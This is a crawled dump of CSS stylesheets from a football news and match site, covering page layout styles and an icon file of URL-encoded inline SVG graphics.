a:hover{text-decoration:none}.article .content div img{max-width:100%;height:auto}.article .content .box{float:right;width:250px;font-size:28px;color:#656565;background-color:#ececec;padding:20px;line-height:normal;font-weight:700;margin-bottom:20px}.article .content .box--left{float:left;margin-right:30px}.article .content .box--right{float:right;margin-left:30px}.article .content .box--grey{background-color:#ececec}.article .content .box--green{color:#fff;background-color:#e4313d}.article .content .box-2{width:100%;color:#656565;background-color:#ececec;display:block;overflow:hidden;margin:10px 0px 10px 0px}.article .content .box-2 span{font-size:12px;margin:5px 0px 0px 15px}.article .content .box-2 p{float:left;width:100%;margin:0;padding:0 15px 15px 15px;line-height:normal;font-weight:600;font-size:22px}.article .content .box-2 p img{float:left;width:180px;margin:0 10px 0 0}.article .content .box-2 p a{text-decoration:underline}.article .content .box-2 p a:hover{text-decoration:none;color:#333}.article .content .lv_com{width:100%;border-color:#94c9ff;border-style:solid;border-width:3px 1px 5px;margin:0;padding:0;background-color:#d1e8ff}.article .content .lv_com tr td{padding:5px;border-top-width:1px;border-top-style:solid;border-top-color:#d7d7d7}.article .content .lv_com tr td.editor table td{border:0;padding:0}.article .fb-like{margin:10px 10px 20px 0}.article .source{margin:10px 10px 5px 0}@media screen and (max-width:576px){.article .content .box{float:none;width:100%;margin:0;margin-bottom:20px}}.match .result-box{display:inline-block;border-radius:3px;color:#fff;font-size:13px;padding:4px;padding-left:6px;padding-right:6px}.match .result-box--red{background-color:#f11d1d}.match .result-box--green{background-color:#218f20}.match .result-box--yellow{background-color:#ffb60d}.match .head{margin-top:10px}.match .head .head-row{margin-bottom:15px}.match .head .head-row .status{display:inline-block;padding:3px;padding-left:6px;padding-right:6px;color:#fff;text-transform:uppercase;border-radius:3px;font-size:13px;margin-right:4px}.match .head .head-row .status--green{background-color:#7c9dde}.match .head .head-row .status--orange{background-color:#ffb60d}.match .head .head-row .status--red{background-color:#f11d1d}.match .head .head-row .status--gray{background-color:#ababab}.match .head .head-row .status--blue{background-color:#218f20}.match .head .team{width:220px}.match .head .team img{height:100px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:10%}.match .head .team-name{font-size:24px;color:#2a2a2a;font-weight:600;margin:0;padding:0;padding-left:15px;padding-right:15px}.match .head .result{width:100%;text-align:center}.match .head .result li{display:inline-block;vertical-align:middle;margin-left:2px;margin-right:2px;font-size:14px;color:#656565}.match .head .row{display:block;width:100%;clear:both}.match .head .cards{margin:0;padding:0;margin-left:15px;margin-right:15px}.match .head .number{display:inline-block;font-size:40px;color:#e4313d;padding:0;margin:0}.match .head .club{color:#e4313d;line-height:20px}.match .head .club img{width:20px}.match .head .result-2{color:#848484;line-height:normal;text-align:center;font-size:13px}.match .head .result-2 strong{display:block;margin:0 auto;font-weight:700;color:#848484;font-size:18px}.match .head .result-2--green{color:#e4313d}.match .head .left{text-transform:uppercase;font-size:13px}.match .head .left .green-box{background-color:#e4313d;color:#fff;border-radius:3px;padding:4px;padding-right:8px;padding-left:8px;margin-right:6px}.match .head .left .icon{width:30px;height:30px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;border:1px solid #e9e9e9;border-radius:50%;margin-left:6px;position:relative;top:-2px}.match .head .left .icon img,.match .head .left .icon svg{width:30px;height:30px;display:block}.match .head .match-time{background-color:#f6f6f6;padding:0;margin:0;line-height:normal;padding:8px;padding-left:14px;padding-right:14px;border-radius:3px;font-size:13px}.match .head .match-time .icon{width:14px;height:14px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-1px;margin-right:4px}.match .head .match-time .icon img,.match .head .match-time .icon svg{width:14px;height:14px;display:block}.match .head .match-time .icon path{fill:#bababa}.match .head .match-time .green{color:#e4313d;padding-left:6px}.match .football-team{border:1px solid #eaeaea;margin-bottom:15px}.match .football-team__title{border-bottom:3px solid #e4313d;padding-bottom:18px;padding-top:18px;padding-left:12px;padding-right:12px;margin-bottom:4px;overflow:hidden;text-align:center}.match .football-team__title h3{color:#e4313d;text-transform:uppercase;font-size:16px;font-weight:700;border-bottom:1px solid #b5d2b4;line-height:16px;display:inline-block;margin-top:8px;margin-bottom:8px}.match .football-team .logo img{max-width:30px}.match .football-team .logo--left{float:left}.match .football-team .logo--right{float:right}.match .football-team .thumb{position:relative;margin-right:20px}.match .football-team .number{position:absolute;right:-4px;bottom:-4px;border-radius:50%;line-height:20px;height:20px;width:20px;display:block;text-align:center;border:1px solid #e4313d;font-size:12px;color:#656565;background-color:#fff}.match .football-team .wrapper{padding:10px;margin-bottom:10px;margin-top:10px}.match .football-team .border-right{}.match .football-team .name{line-height:normal}.match .football-team .name strong{display:block}.match .football-team__item{display:block;width:100%;margin-bottom:30px}.match .football-team__item:last-child{margin-bottom:0}.match .football-team .right{float:right}.match .football-team .right .date{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-2px}.match .football-team .right .date img,.match .football-team .right .date svg{width:15px;height:15px;display:block}.match .football-team .right .date path{fill:#b9b9b9}.match .football-team .right .goals{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-2px}.match .football-team .right .goals img,.match .football-team .right .goals svg{width:15px;height:15px;display:block}.match .football-team .right .goals path{fill:#868686}.match .football-team .right li{display:inline-block;margin-right:10px;line-height:21px}.match .football-team .right li:last-child{margin-right:0}.match .matches-overview{border:1px solid #eaeaea;margin-bottom:15px}.match .matches-overview h4{font-size:13px;color:#828282;text-transform:uppercase;font-weight:700;text-align:center;display:block;margin-top:15px;margin-bottom:10px;width:100%}.match .matches-overview h4 span{border-bottom:1px solid #e2e2e2;display:inline-block;line-height:normal;padding:0}.match .matches-overview__title{border-bottom:3px solid #e4313d;padding-bottom:18px;padding-top:18px;padding-left:12px;padding-right:12px;margin-bottom:4px;overflow:hidden;text-align:left}.match .matches-overview__title h3{color:#e4313d;text-transform:uppercase;font-size:16px;font-weight:700;border-bottom:1px solid #b5d2b4;line-height:16px;display:inline-block;margin-right:16px}.match .matches-overview__title .club{color:#e4313d;font-size:13px;line-height:20px;margin-top:3px;display:inline-block}.match .matches-overview__title .club img{width:20px}.match .matches-overview__item{display:block;width:100%;margin-bottom:30px;border-bottom:1px solid #f7f7f7;padding-bottom:15px;margin-bottom:15px}.match .matches-overview__item:last-child{margin-bottom:0;border-bottom:0}.match .matches-overview .wrapper{padding:10px;margin-bottom:10px;margin-top:10px}.match .matches-overview .border-right{}.match .matches-overview .date{font-size:13px;color:#848484;line-height:normal;text-align:center;margin-right:15px}.match .matches-overview .date strong{font-size:18px;font-weight:700}.match .matches-overview .team{font-size:14px}.match .matches-overview .team img{height:30px;width:auto;background-size:cover;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:10%}.match .matches-overview .team strong{font-weight:700}.match .matches-overview .result{font-size:20px;color:#e4313d;text-align:center}.match .matches-overview .result .m-date{font-size:12px;display:block;text-align:center;color:#848484}.match .matches-overview .result-box{margin-left:8px;margin-right:8px}.match .match-detail{border:1px solid #eaeaea;margin-bottom:15px}.match .match-detail .head{background-color:#ececec;font-size:14px;color:#848484;margin:0;padding:12px;padding-bottom:16px;line-height:normal}.match .match-detail .head strong{font-weight:600;color:#656565}.match .match-detail h3{color:#e4313d;text-transform:uppercase;font-size:16px;font-weight:700;line-height:16px;display:block;text-align:center;margin-top:20px;margin-bottom:20px}.match .match-detail h3 span{display:inline-block;border-bottom:1px solid #b5d2b4}.match .match-detail .wrapper{padding:12px;padding-top:0}.match .match-detail .progress{height:8px}.match .match-detail .progress--winner{height:40px}.match .match-detail .progress--winner .progress-bar{height:40px;line-height:40px;font-size:14px;font-weight:700;cursor:pointer}.match .match-detail .progress--winner .progress-bar--green{background-color:#e4313d;color:#fff}.match .match-detail .progress--winner .progress-bar--grey{background-color:#ececec;color:#656565}.match .match-detail .progress--winner .progress-bar--red{background-color:#f11d1d;color:#fff}.match .match-detail .progress--results{height:20px;background-color:#fff}.match .match-detail .progress--results .tips-results{height:20px;line-height:20px;font-size:13px;font-weight:700}.match .match-detail .progress--results .tips-results span{font-size:11px;color:#cc0;font-weight:700}.match .match-detail .progress--results .tips-results--green{color:#ff7783}.match .match-detail .progress--results .tips-results--grey{color:#8c8c8c}.match .match-detail .progress--results .tips-results--red{color:#f11d1d}.match .match-detail .progress--green .progress-bar{background-color:#e4313d}.match .match-detail .progress--grey .progress-bar{background-color:#cacaca}.match .match-detail .toggle-menu{text-align:center;text-transform:uppercase;color:#cacaca;font-size:13px;margin-bottom:8px}.match .match-detail .toggle-menu__item{display:inline-block;margin-left:8px;margin-right:8px;cursor:pointer}.match .match-detail .toggle-menu .active{font-weight:bold;text-decoration:underline}.match .timeline{text-align:center}.match .timeline h4{font-size:13px;color:#cacaca;font-weight:400}.match .timeline .time{font-size:13px;color:#848484;font-weight:600}.match .timeline .red{color:#f11d1d}.match .timeline .icon{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px;position:relative;top:-1px}.match .timeline .icon img,.match .timeline .icon svg{width:15px;height:15px;display:block}.match .timeline .icon path{fill:#b9b9b9}.match .timeline .icon--blue path{fill:#105ca3}.match .timeline .card{margin-left:6px;margin-right:6px}.match .timeline .p-score{padding:3px 5px;background-color:#363;color:#fff;border-radius:15%}.match .timeline .info{color:#999;display:block}@media screen and (max-width:992px){.match .head .team img{display:inline-block}.match .head .team-name{font-size:18px}}@media screen and (max-width:576px){.match .head{text-align:center}.match .head .team{text-align:center;display:inline-block;margin-bottom:15px}.match .head .team-name{display:inline-block}.match .head .result{margin-bottom:15px}.match .result-2{margin-bottom:10px;display:inline-block;margin-left:5px;margin-right:5px}.match .left{margin-bottom:10px}}.match .match-detail .head{overflow:hidden;padding-bottom:5px}.match .match-detail .head li{width:50%;float:left;margin-bottom:10px}.ques-block{width:100%;height:25px;color:#5b5d61;margin-bottom:10px;display:block}.ques_c{text-align:center;width:100%;margin-top:10px;padding:0px 20px;padding-bottom:10px;background-color:#f8f8f8;font-size:14px;color:#5b5d61;text-align:center}@media screen and (max-width:576px){.mobile-hide{display:none;opacity:0;visibility:hidden}}.comments{margin-bottom:30px}.comments h3{margin-bottom:20px}.comments__item{font-size:14px;color:#121212;margin-bottom:20px}.comments__item .name{font-weight:600;font-size:16px}.comments__item .user{width:30px;height:30px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:10px}.comments__item .user img,.comments__item .user svg{width:30px;height:30px;display:block}.comments__item .user path{fill:#e4313d}.comments__item .time{width:10px;height:10px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:5px;position:relative;top:-1px}.comments__item .time img,.comments__item .time svg{width:10px;height:10px;display:block}.comments__item .time path{fill:#bbb}.comments__item .date{font-size:12px;color:#bbb}.comments__item p{margin:0}.comments__item .options{font-size:14px;color:#c8c8c8}.comments__item .options__item{margin-right:16px;color:#c8c8c8}.comments__item .like{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px}.comments__item .like img,.comments__item .like svg{width:20px;height:20px;display:block}.comments__item .like path{fill:#e4313d}.comments__item .dislike{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;transform:rotate(180deg) scale(-1, 1);margin-right:6px}.comments__item .dislike img,.comments__item .dislike svg{width:20px;height:20px;display:block}.comments__item .dislike path{fill:#f11d1d}.comments__item .options__item--reply{text-transform:uppercase;color:#e4313d}.comments__item .options__item--reply .icon{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px}.comments__item .options__item--reply .icon img,.comments__item .options__item--reply .icon svg{width:20px;height:20px;display:block}.comments__item .options__item--reply .icon path{fill:#e4313d}.comments__item--reply{margin-left:45px}.comments__new{margin-bottom:25px}.comments__new textarea{margin-bottom:15px;padding-bottom:15px;padding-top:15px;height:auto}.ads{text-align:center}.ads.under-article{margin:10px 0}.ads.in-article{margin-top:30px}.ads.adv_right{position:fixed;top:195px;width:120px;height:600px;left:50%;margin-left:535px}.ads.adv_left{position:fixed;top:195px;width:120px;height:600px;right:52%;margin-right:535px}.rss_feed{margin-bottom:0px;padding-right:20px;padding-left:20px}.rss_feed .rss-head{border:1px solid #eaeaea;border-bottom:3px solid #e4313d;padding-bottom:18px;padding-top:18px;padding-left:5px;padding-right:10px;color:#e4313d;font-size:18px;font-weight:600;position:relative}.rss_feed .rss-head img{transition:all 0.3s;width:50px;height:50px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-12px}.rss_feed .rss-head a{position:absolute;right:15px;top:22px;font-size:14px;font-weight:normal;color:rgba(0, 0, 255, 1);text-decoration:underline}.rss_feed .rss-head a:hover{text-decoration:none}.rss_feed .box-wrapper{border:1px solid #eaeaea;border-top:0;padding:14px;overflow:hidden;position:relative}.rss_feed .box-wrapper .box-footer{padding:5px 0}.rss_feed .box-wrapper .box-footer a{text-decoration:underline}.rss_feed .box-wrapper .box-footer a.hover{text-align-last:none}.rss_feed .rss-title{border-bottom:1px solid #d9d9d9;display:block}.rss_feed .rss-title span{min-height:25px;color:#e4313d;padding-right:5px;float:left;min-width:35px;text-align:center}.rss_feed .rss-title a:hover{text-decoration:underline}.rss_feed .rss-title:last-child{border-bottom:0px}.rss_feed__item{position:relative;margin-bottom:20px}.rss_feed__item--1{}.rss_feed__item--1 .wrapper{height:190px}.rss_feed__item--1 .wrapper-h{border:1px solid #eaeaea;border-top:0;padding:14px;overflow:hidden;position:relative;height:190px}.rss_feed__item--1 .thumb{position:relative;height:150px;justify-content:center;overflow:hidden}.rss_feed__item--1 .thumb img{display:inline-block;width:100%;height:auto}.rss_feed__item--1 .thumb:after{width:0;height:0;border-style:solid;border-width:0 7px 6px 7px;border-color:transparent transparent #fff transparent;position:absolute;bottom:0;left:0;right:0;margin:0 auto;content:""}.rss_feed__item--1:hover .box-wrapper{box-shadow:0px 5px 21px 0px rgba(0, 0, 0, 0.14)}.rss_feed__item--1:hover .wrapper:after{position:absolute;bottom:0;left:0;right:0;height:4px;background-color:#e4313d;content:""}.rss_feed__item--1:hover .comments .icon path{fill:#e4313d}.rss_feed__item--1:hover h3{text-decoration:underline}@media screen and (max-width:576px){.rss_feed .content .box{float:none;width:100%;margin:0;margin-bottom:20px}}.container-fluid{max-width:1070px;_width:1070px}.container-fluid--sm{max-width:980px;_width:980px}.nopadding{padding:0 !important;margin:0 !important}.padd-sm > [class*='col-']{padding-left:8px !important;padding-right:8px !important}.padd-md > [class*='col-']{padding-left:10px !important;padding-right:10px !important}.padd-no > [class*='col-']{padding:0 !important;margin:0 !important}.no-padd-left{padding-left:0 !important;margin-left:0 !important}.no-padd-right{padding-right:0 !important;margin-right:0 !important}.no-padd{padding:0 !important;margin:0 !important}.tal{text-align:left}.tar{text-align:right}.tac{text-align:center}.center{width:100%;text-align:center}.adv_right{position:fixed;top:180px;width:120px;height:600px;left:50%;margin-left:535px}.adv_rightSm{position:fixed;top:180px;width:120px;height:600px;left:50%;margin-left:490px}#go-top-button{right:10px;left:auto}#go-top-button{position:fixed;z-index:100;color:#fff;background:rgba(31, 31, 31, 0.25);width:50px;height:40px;text-align:center;font-size:24px;line-height:37px;bottom:-70px;right:10px;cursor:pointer;overflow:auto;opacity:0.9;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out;-webkit-backface-visibility:hidden}#go-top-button:hover{opacity:1}i{border:solid black;border-width:0 3px 3px 0;display:inline-block;padding:3px}.arrow-up{transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}

--- FILE ---
content_type: text/css
request_url: https://www.premierleague.cz/theme/premierleague/css/icons.css?v=1.01
body_size: 14621
content:
.icon-arrow { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-263.8%20264.5%2061.6%2056%22%3E%3Cpath%20d%3D%22M-219.6%20275.1c-1.1%200-2%20.9-2%202s.9%202%202%202c7.4%200%2013.4%206%2013.4%2013.4s-6%2013.4-13.4%2013.4H-232l7.6-8.9c.7-.8.6-2.1-.2-2.8-.8-.7-2.1-.6-2.8.2l-10.9%2012.7%2010.9%2012.7c.4.5%201%20.7%201.5.7s.9-.2%201.3-.5c.8-.7.9-2%20.2-2.8l-6.2-7.3h11c9.6%200%2017.4-7.8%2017.4-17.4%200-9.6-7.8-17.4-17.4-17.4zM-238.6%20265.2c-.7-.8-2-.9-2.8-.2-.8.7-.9%202-.2%202.8l6.2%207.3h-11c-9.6%200-17.4%207.8-17.4%2017.4s7.8%2017.4%2017.4%2017.4c1.1%200%202-.9%202-2s-.9-2-2-2c-7.4%200-13.4-6-13.4-13.4s6-13.4%2013.4-13.4h12.4l-7.6%208.9c-.7.8-.6%202.1.2%202.8.4.3.8.5%201.3.5.6%200%201.1-.2%201.5-.7l10.9-12.7-10.9-12.7z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-comments { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-322%20233.4%2024.1%2024.1%22%3E%3Cpath%20d%3D%22M-308%20241.5h-7c-.6%200-1-.4-1-1s.4-1%201-1h7c.6%200%201%20.4%201%201s-.4%201-1%201zM-305%20245.5h-10c-.6%200-1-.4-1-1s.4-1%201-1h10c.6%200%201%20.4%201%201s-.4%201-1%201z%22%2F%3E%3Cpath%20d%3D%22M-313.9%20257.5h-.2c-.5-.1-.8-.5-.8-1v-5h-1.1c-3.3%200-6-2.7-6-6v-6.1c0-3.3%202.7-6%206-6h12.1c3.3%200%206%202.7%206%206v6.1c0%203.3-2.7%206-6%206h-3.7c-.8.5-4%202.5-5.4%205.4-.2.4-.5.6-.9.6zm-2.1-22.1c-2.2%200-4%201.8-4%204v6.1c0%202.2%201.8%204%204%204h2.1c.6%200%201%20.4%201%201v2.7c2-2.2%204.4-3.5%204.5-3.6.1-.1.3-.1.5-.1h4c2.2%200%204-1.8%204-4v-6.1c0-2.2-1.8-4-4-4H-316z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-cup { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-284%20196.7%2022.1%2019.7%22%3E%3Cpath%20d%3D%22M-278.8%20206.7c1.1%201.6%203%202.8%205.1%203v1.2h-3.8c-.4%200-.8.4-.8.8v4c0%20.4.4.8.8.8h9.3c.4%200%20.8-.4.8-.8v-4c0-.4-.4-.8-.8-.8h-3.8v-1.2c2.1-.2%203.9-1.4%205.1-3%204.6-1%205.3-6%205.1-8.6%200-.3-.2-.6-.5-.7-.3-.1-.6%200-.8.2-.8.8-1.8.9-2.4.8v-.8c0-.4-.4-.8-.8-.8H-279c-.4%200-.8.4-.8.8v.8c-.6.1-1.7.1-2.5-.8-.2-.2-.5-.3-.8-.2-.3.1-.5.4-.5.7-.7%202.5.1%207.6%204.8%208.6zm9.7%208.2h-7.7v-2.4h7.7v2.4zm5.5-15.3c-.1%201.5-.6%203.9-2.5%205%20.2-.6.3-1.3.3-2V200c.6%200%201.4%200%202.2-.4zm-14.9-1.3h11.1v4.3c0%203.1-2.5%205.6-5.6%205.6-3.1%200-5.6-2.5-5.6-5.6l.1-4.3zm-1.6%201.6v2.6c0%20.7.1%201.4.3%202.1-2.1-1.1-2.5-3.5-2.6-5%20.8.4%201.7.4%202.3.3z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-date { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-273%20179.5%2048%2048%22%3E%3Cpath%20d%3D%22M-249%20223.5c11%200%2020-9%2020-20s-9-20-20-20-20%209-20%2020%209%2020%2020%2020zm-1-20v-10c0-1.1-.9-2-2-2s-2%20.9-2%202v12c0%20.5.2%201%20.6%201.4.4.4.9.6%201.4.6h10c1.1%200%202-.9%202-2s-.9-2-2-2h-8zm1%2024c-13.3%200-24-10.7-24-24s10.7-24%2024-24%2024%2010.7%2024%2024-10.7%2024-24%2024z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-facebook { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Layer_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20426.4%2082.6%22%3E%3Cstyle%3E.st0%7Bfill%3A%23004f9d%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_32_%22%3E%3Cpath%20id%3D%22XMLID_48_%22%20class%3D%22st0%22%20d%3D%22M33.4%2012.9c-5%200-6.5%202.2-6.5%207.1v8.1h13.4L39%2041.3H26.9v39.9H10.8V41.4H0V28.2h10.8v-7.9C10.8%207%2016.2%200%2031.1%200c3.2%200%207%20.2%209.4.6V13%22%2F%3E%3Cpath%20id%3D%22XMLID_66_%22%20class%3D%22st0%22%20d%3D%22M41.4%2053.1c0-14.8%207-26%2021.8-26%208%200%2012.9%204.1%2015.3%209.3v-8.1h15.4v53.1H78.4v-8c-2.2%205.1-7.3%209.1-15.3%209.1-14.7%200-21.8-11.2-21.8-26m16.2.2c0%207.9%202.9%2013.2%2010.4%2013.2%206.6%200%209.9-4.8%209.9-12.4v-5.4c0-7.6-3.3-12.4-9.9-12.4-7.5%200-10.4%205.2-10.4%2013.2v3.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_45_%22%20class%3D%22st0%22%20d%3D%22M127.3%2027.1c6.2%200%2012.2%201.3%2015.4%203.6l-3.6%2011.4c-2.5-1.2-6.5-2.5-10.7-2.5-8.7%200-12.5%205-12.5%2013.6v3.1c0%208.6%203.8%2013.6%2012.5%2013.6%204.2%200%208.3-1.2%2010.7-2.5l3.6%2011.4c-3.2%202.2-9.1%203.6-15.4%203.6-18.9%200-27.4-10.2-27.4-26.4v-2.5c0-16.2%208.5-26.4%2027.4-26.4%22%2F%3E%3Cpath%20id%3D%22XMLID_62_%22%20class%3D%22st0%22%20d%3D%22M144.8%2056.8v-4.7c0-15.1%208.6-25%2026.1-25%2016.5%200%2023.8%2010%2023.8%2024.8v8.5h-33.8c.3%207.3%203.6%2010.5%2012.5%2010.5%206%200%2012.4-1.2%2017.1-3.2l2.9%2011c-4.2%202.2-12.9%203.9-20.6%203.9-20.4%200-28-10.2-28-25.8m16.1-6.9h19.4v-1.3c0-5.8-2.3-10.4-9.4-10.4-7.2%200-10%204.5-10%2011.7%22%2F%3E%3Cpath%20id%3D%22XMLID_59_%22%20class%3D%22st0%22%20d%3D%22M254.3%2056.4c0%2014.8-7.1%2026-21.9%2026-8%200-13.6-4-15.8-9.1v8h-15.2V1.6L217.5.2v35.5c2.3-4.7%207.5-8.5%2015-8.5%2014.7%200%2021.9%2011.2%2021.9%2026m-16.2-.4c0-7.5-2.9-13.1-10.6-13.1-6.6%200-10.2%204.7-10.2%2012.3v5.6c0%207.6%203.6%2012.3%2010.2%2012.3%207.7%200%2010.6-5.6%2010.6-13.1v-4z%22%2F%3E%3Cpath%20id%3D%22XMLID_56_%22%20class%3D%22st0%22%20d%3D%22M259.6%2056.1v-2.7c0-15.3%208.7-26.3%2026.4-26.3s26.4%2011%2026.4%2026.3v2.7c0%2015.3-8.7%2026.3-26.4%2026.3s-26.4-11-26.4-26.3m36.8-3.8c0-7-2.9-12.6-10.4-12.6s-10.4%205.6-10.4%2012.6v4.9c0%207%202.9%2012.6%2010.4%2012.6s10.4-5.6%2010.4-12.6v-4.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_53_%22%20class%3D%22st0%22%20d%3D%22M317.9%2056.1v-2.7c0-15.3%208.7-26.3%2026.4-26.3s26.4%2011%2026.4%2026.3v2.7c0%2015.3-8.7%2026.3-26.4%2026.3-17.8%200-26.4-11-26.4-26.3m36.8-3.8c0-7-2.9-12.6-10.4-12.6s-10.4%205.6-10.4%2012.6v4.9c0%207%202.9%2012.6%2010.4%2012.6s10.4-5.6%2010.4-12.6v-4.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_33_%22%20class%3D%22st0%22%20d%3D%22M392.8%2053.5l15.9-25.3h17l-16.6%2026.2%2017.3%2026.9h-17.1l-16.5-26v26h-16V1.6l16-1.5%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-goals { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-77%20-15.5%20512%20512%22%3E%3Cpath%20d%3D%22M295.2%2012.4c-37.2-18.9-76.9-27.9-116-27.9-93.2%200-183%2051-228.2%20139.8-64.2%20125.9-14.1%20280%20111.8%20344.2%2037.2%2019%2076.9%2027.9%20116%2027.9%2093.2%200%20183-51.1%20228.3-139.8%2064.1-125.9%2014-280-111.9-344.2zm100%20243.5c-.2%203.3-.5%206.6-.9%209.8l-58.9%2054.4-9.4%2079.6c-10.8%209.9-22.6%2018.7-35.2%2026.4-21.5%2012.9-44.9%2021.9-69.3%2026.8l-69.9-39.2L73%20429.4C50.1%20416.6%2030%20400%2013.2%20380%204.4%20369.6-3.4%20358.4-10%20346.5l15.7-78.6-39.2-70c3.9-19.3%2010.4-38%2019.5-55.9%209-17.7%2020.4-34%2033.7-48.5l79.6-9.4%2054.4-58.9c8.5-1%2017-1.5%2025.5-1.5%2016.7%200%2033.4%202%2049.6%205.8%2014%203.3%2027.7%208.1%2040.9%2014.1l33.5%2072.8%2072.7%2033.5c3.5%207.6%206.6%2015.5%209.2%2023.6%208.7%2026.8%2012.1%2054.5%2010.1%2082.4z%22%2F%3E%3Cpath%20d%3D%22M137.5%20164.5l-46.6%2091.4%2072.6%2072.6%2091.5-46.6-16.1-101.4z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-like { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-357%20245.3%2074%2080%22%3E%3Cpath%20d%3D%22M-324.2%20250.769c-1.1%202.7-1.6%205.8-2.5%209-1.5%205.6-3.6%2011.1-9.4%2014.8-.6-1.3-1.5-2.4-2.5-3.3-2.1-1.8-4.8-2.6-7.4-2.6-2.6%200-5.3.8-7.4%202.6-2.1%201.8-3.6%204.6-3.6%207.9v31c0%203.3%201.4%206.1%203.6%207.9%202.1%201.8%204.8%202.6%207.4%202.6%202.6%200%205.3-.8%207.4-2.6.5-.4%201-.9%201.4-1.5%201.5%201.2%203.1%202%204.7%202.4%207.9%202.4%2012.7%205.1%2028.3%206.1%203.8.1%207.8-.8%2010.7-2.1%203.3-1.6%206.3-4.4%206.9-8.4%201-6.9%203.1-17%203.6-25.4.2-3.4-.2-6.9-2.2-9.8-2-2.9-5.5-4.7-10.1-5.3-4.5-.6-9.4-.6-13.4-.3%202.6-6%204.6-11.8%204.5-16.9-.1-3.2-1-6.3-3.3-8.5s-5.7-3.2-9.7-3.2c-4.2.1-6%203.1-7%205.6zm6.9.5c3.1%200%204.8.7%205.7%201.6.9.9%201.4%202.1%201.4%204.3-.3%204.2-3.3%2014.2-8%2023.3%208.7-.1%2015.5-1.1%2022-.3%203.6.4%205.1%201.5%206%202.8.9%201.3%201.3%203.4%201.1%206.1-.4%207.7-2.4%2017.6-3.5%2024.8-.2%201.7-1.3%202.9-3.5%203.9-2.1%201-5.2%201.6-7.8%201.6-15.1-1-18.5-3.4-27-5.9-2.9-1-4-3.1-4-5.2v-27.4c8.9-4.7%2012.3-12.9%2014.1-19.5%201.2-4.3%201.8-10.1%203.5-10.1zm-28.7%2023.6c1.4%200%202.7.4%203.6%201.2.7.6%201.3%201.4%201.4%202.7v31.7c0%201.7-.6%202.6-1.4%203.3-.9.7-2.2%201.2-3.6%201.2s-2.7-.5-3.6-1.2c-.9-.7-1.4-1.6-1.4-3.3v-31c0-1.7.5-2.6%201.4-3.3%201.2-.9%202.5-1.3%203.6-1.3z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

